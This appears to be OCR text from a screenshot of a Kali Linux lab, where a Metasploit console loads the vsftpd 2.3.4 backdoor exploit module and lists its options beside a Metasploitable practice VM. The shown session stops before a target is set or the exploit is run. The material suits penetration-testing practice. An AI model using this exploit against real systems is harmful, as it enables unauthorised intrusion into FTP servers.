 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
12:35 AM
79%
root@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vstpd_234_backdoor
[-] No results from search
[-] Failed to load module: exploit/unix/ftp/vstpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploi
t-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Right Ctrl
metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ _
Right Ctrl